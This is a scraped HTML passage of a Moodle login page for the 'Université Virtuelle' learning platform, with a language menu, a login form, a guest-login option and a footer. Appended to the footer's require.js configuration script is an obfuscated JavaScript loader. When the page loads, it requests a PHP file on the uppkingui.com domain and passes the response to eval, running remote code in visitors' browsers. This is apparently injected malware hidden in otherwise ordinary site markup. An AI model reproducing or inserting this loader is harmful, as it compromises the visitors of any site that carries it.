                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=si" title="සිංහල ‎(si)‎">සිංහල ‎(si)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=xct" title="བོད་ཡིག ‎(xct)‎">བོད་ཡིག ‎(xct)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dz" title="རྫོང་ཁ ‎(dz)‎">རྫོང་ཁ ‎(dz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ka" title="ქართული ‎(ka)‎">ქართული ‎(ka)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ti" title="ትግርኛ ‎(ti)‎">ትግርኛ ‎(ti)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=km" title="ខ្មែរ ‎(km)‎">ខ្មែរ ‎(km)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zgh" title="ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎">ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja" title="日本語 ‎(ja)‎">日本語 ‎(ja)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw" title="正體中文 ‎(zh_tw)‎">正體中文 ‎(zh_tw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn" title="简体中文 ‎(zh_cn)‎">简体中文 ‎(zh_cn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ko" title="한국어 ‎(ko)‎">한국어 ‎(ko)‎</a>
    </div>
</li>
			</ul>
			
		  </div>
		  <div class="clearfix"></div>
		</div>
	</nav>
  </div>
  
</div>

<!--E.O.Header-->

    <div id="page" class="container-fluid mt-0">
        <div id="page-content" class="row">
            <div id="region-main-box" class="col-12">
                <section id="region-main" class="col-12">
                    <span class="notifications" id="user-notifications"></span>
                    <div role="main"><span id="maincontent"></span><div class="m-y-3 hidden-sm-down"></div>

<div class="card">
    <div class="card-block">
        <div class="card-title text-xs-center hidden">
                <h2><img src="https://uvmali.uppkingui.com/pluginfile.php/1/core_admin/logo/0x200/1762356713/logo%20uv%20nv.png" title="Université Virtuelle" alt="Université Virtuelle"/></h2>

        </div>



        <div class="custom-login">

            <div class="">
                <h2>Login into your account </h2>
                <form class="m-t-1" action="https://uvmali.uppkingui.com/login/index.php" method="post" id="login" autocomplete="off">
                    <input id="anchor" type="hidden" name="anchor" value="">
                    <script>document.getElementById('anchor').value = location.hash;</script>
                    <input type="hidden" name="logintoken" value="hz9FTiZuFOGKH1P6G3BVmqHH7WZLtita">
                    <div class="form-fields">
                        <label for="username" class="">
                                'Iusa-neimi
                        </label>
                        <div class="textbox-wrap">
                            <input type="text" name="username" id="username"
                            class="form-control"
                            value=""
                            placeholder="'Iusa-neimi">
                            <i class="fa fa-user"></i>
                        </div>
                    </div>

                    <div class="form-fields">
                        <label for="password" class="">Paasiueeti</label>

                        <div class="textbox-wrap">
                            <input type="password" name="password" id="password" value=""
                            class="form-control"
                            placeholder="Paasiueeti"
                            autocomplete="off">
                            <i class="fa fa-lock"></i>
                        </div>
                    </div>

                    <button type="submit" class="btn btn-primary btn-block" id="loginbtn">Looki'ini</button>

                    <br>

                    <div class="forgetpass m-t-1">
                        <p><a href="https://uvmali.uppkingui.com/login/forgot_password.php">Kuo ngalo ho'o iusaneimi mo ho'o paasiueeti?</a></p>
                    </div>

                        <div class="rememberpass m-t-1">
                            <input type="checkbox" name="rememberusername" id="rememberusername" value="1"  />
                            <label for="rememberusername">Remember username</label>
                        </div>

                </form>
            </div>

            <div class="">

                <div class="m-t-1 hidden">
                    'Oku totonu ke faka'ataa 'e ngaahi kuki 'i ho'o palausa
                    <a class="btn btn-link p-0" role="button"
    data-container="body" data-toggle="popover"
    data-placement="right" data-content="&lt;div class=&quot;no-overflow&quot;&gt;&lt;p&gt;Two cookies are used by this site.&lt;/p&gt;

&lt;p&gt;The essential one is the session cookie, usually called &lt;b&gt;MoodleSession&lt;/b&gt;.  You must allow this cookie
   into your browser to provide continuity and maintain your login from page to page. When you log out or
   close the browser this cookie is destroyed (in your browser and on the server).&lt;/p&gt;

&lt;p&gt;The other cookie is purely for convenience, usually called something like &lt;b&gt;MOODLEID&lt;/b&gt;.  It just remembers
   your username within the browser. This means when you return to this site the username field on the
   login page will be already filled out for you. It is safe to refuse this cookie - you will just have
   to retype your username every time you log in.&lt;/p&gt;
&lt;/div&gt; "
    data-html="true" tabindex="0" data-trigger="focus">
  <i class="icon fa fa-question-circle text-info fa-fw "  title="Help with &#039;Oku totonu ke faka&#039;ataa &#039;e ngaahi kuki &#039;i ho&#039;o palausa" aria-label="Help with &#039;Oku totonu ke faka&#039;ataa &#039;e ngaahi kuki &#039;i ho&#039;o palausa"></i>
</a>
                </div>
                    <div class="m-t-1">
                        <p class="hidden">Koe ngaahi koosi 'e ni'ihi e mei ngofua e 'a'ahi ke kau mai</p>
                        <form action="https://uvmali.uppkingui.com/login/index.php" method="post" id="guestlogin">
                            <input type="hidden" name="logintoken" value="hz9FTiZuFOGKH1P6G3BVmqHH7WZLtita">
                            <input type="hidden" name="username" value="guest" />
                            <input type="hidden" name="password" value="guest" />
                            <button class="btn btn-secondary btn-block" type="submit">Looki'ini koha 'a'ahi</button>
                        </form>
                    </div>


            </div>
        </div>

        </div>
    </div>
</div></div>
                    
                </section>
            </div>
        </div>
    </div>
</div><footer id="footer" class="py-3 bg-dark text-light">
    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-desc">
                        <div class="logo-footer">
                            <a href="https://uvmali.uppkingui.com/?redirect=0">
                                <img src="//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/logo/1762356713/logo%20plateforme%20educative.jpeg" width="183" height="67" alt="Eguru">
                            </a>
                        </div>
                        <p>Université Virtuelle donne aux enseignants des compétences en technologie et aide les étudiants à réussir par le biais de l’employabilité et de la certification de l’industrie.</p>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-nav">
                        <h4>Quick Links</h4>
                        <ul>
                           <li><a href="https://uppkingui.com/">Université Virtuelle (UV)</a></li>

                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="social-media">
                        <h4>Follow Us</h4>
                        <ul>
                            <li class="smedia-01">
                                <a href="https://www.facebook.com/UVMUPPKINGUI/?ref=py_c" target="_blank">
                                    <span class="media-icon">
                                    <i class="fa fa-facebook-f"></i>
                                    </span>
                                    <span class="media-name">Facebook</span>
                                </a>
                            </li>

                            <li class="smedia-02">
                                <a href="https://twitter.com/hashtag/UVMALI?src=hash" target="_blank">
                                    <span class="media-icon">
                                    <i class="fa fa-twitter"></i>
                                    </span>
                                    <span class="media-name">Twitter</span>
                                </a>
                            </li>


                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="footer-foot">
    <div class="container">Copyright © 2023 UNIVERSITE VIRTUELLE (UV).</div>
</div>

</footer>

<footer>
<div class="tool_dataprivacy"><a href="https://uvmali.uppkingui.com/admin/tool/dataprivacy/summary.php">Data retention summary</a></div><a href="https://download.moodle.org/mobile?version=2018120310&amp;lang=to&amp;iosappid=633359593&amp;androidappid=com.moodle.moodlemobile">Get the mobile app</a>


<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://uvmali.uppkingui.com/lib/requirejs.php/1762356713/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://uvmali.uppkingui.com/lib/javascript.php/1762356713/lib/jquery/jquery-3.2.1.min',
        jqueryui: 'https://uvmali.uppkingui.com/lib/javascript.php/1762356713/lib/jquery/ui-1.12.1/jquery-ui.min',
        jqueryprivate: 'https://uvmali.uppkingui.com/lib/javascript.php/1762356713/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },
      // Stub module for 'process'. This is a workaround for a bug in MathJax (see MDL-60458).
      '*': { process: 'core/first' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};
//]]>
</script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/1762356713/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
M.util.js_pending("core/first");require(['core/first'], function() {
;
require(["media_videojs/loader"], function(loader) {
    loader.setUp(function(videojs) {
        videojs.options.flash.swf = "https://uvmali.uppkingui.com/media/player/videojs/videojs/video-js.swf";

    });
});;

require(['jquery'], function($) {
    $('#single_select696c5b61e3f8d2').change(function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f696c5b61e3f8d1').submit();
        }
    });
});
;

require(['jquery'], function($) {
    $('#single_select696c5b61e3f8d5').change(function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f696c5b61e3f8d4').submit();
        }
    });
});
;

require(['theme_boost/loader']);
require(['theme_boost/drawer'], function(mod) {
    mod.init();
});
;

    require(['jquery', 'core/yui'], function($, Y) {
    })
;
M.util.js_pending('core/notification');
require(['core/notification'], function(amd) {
    amd.init(1, []);
    M.util.js_complete('core/notification');
});;
M.util.js_pending('core/log');
require(['core/log'], function(amd) {
    amd.setConfig({"level":"warn"});
    M.util.js_complete('core/log');
});;
M.util.js_pending('core/page_global');
require(['core/page_global'], function(amd) {
    amd.init();
    M.util.js_complete('core/page_global');
});M.util.js_complete("core/first");
});
//]]>
</script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/1762356713/theme/eguru/javascript/theme.js"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Liliu fakamuimui taha","name":"Hingoa","error":"Hala","info":"Information","yes":"'Io","no":"'Ikai","cancel":"Kaniseli","confirm":"Fakapapau'i","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"admin":{"confirmdeletecomments":"You are about to delete comments, are you sure?","confirmation":"Fakamo'oni'i\/fakapapau'i"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
 M.util.js_pending('random696c5b61e3f8d8'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random696c5b61e3f8d8'); });
})();
//]]>
</script>


</footer>